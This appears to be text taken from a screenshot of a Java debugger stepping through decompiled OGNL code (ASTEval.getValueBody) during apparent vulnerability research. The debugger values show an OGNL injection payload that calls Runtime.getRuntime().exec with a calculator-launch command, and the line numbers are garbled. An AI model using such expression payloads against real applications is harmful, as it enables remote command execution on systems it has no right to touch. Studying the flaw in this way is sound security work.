 Test.java ASTEval.class ClassLoader.java OgnlParser.class OgnlParserTokenManager.class Ognl.class SimpleNode.class ASTMethod.class OgnlRuntime.class ASTChain.cla
Decompiled .class file, bytecode version: 45.3 (Java 1.1) Download Sources
6
7 protected Object getValueBody(OgnlContext context, Object source) throws OgnlException { source: "open -a Calculator.app" context: size = 1
8 Object expr = super.children[0].getValue(context, source); expr: "@java.lang.Runtime@getRuntime().exec(#aa)"
9 Object previousRoot = context.getRoot(); previousRoot: null
0 source = super.children[1].getValue(context, source);
1 Node node = expr instanceof Node ? (Node)expr : (Node)Ognl.parseExpression(expr.toString()); expr: "@java.lang.Runtime@getRuntime().exec(#aa)" node
2
3 Object result;
4 try {
5 context.setRoot(source); source: "open -a Calculator.app" context: size = 1
6 result = node.getValue(context, source);
7 } finally {
8 context.setRoot(previousRoot);
9 }
0
1 return result;
2 }